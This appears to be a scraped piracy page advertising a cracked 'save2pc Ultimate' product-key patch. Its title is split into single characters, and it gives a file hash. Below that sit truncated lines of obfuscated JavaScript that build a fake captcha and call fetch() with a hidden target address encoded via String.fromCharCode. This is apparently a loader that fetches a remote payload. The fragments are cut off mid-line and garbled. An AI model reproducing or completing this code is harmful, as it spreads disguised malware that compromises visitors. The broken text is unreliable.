
s
a
v
e
2
p
c
U
l
t
i
m
a
t
e
C
r
a
c
k
+
P
r
o
d
u
c
t
K
e
y
P
a
t
c
h
.
[
x
8
6
x
6
4
]
[
L
i
f
e
t
i
m
e
]
M
E
G
A
|
💾 File hash: e6f7806816251bdf30b52be846be83c1
Update date: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri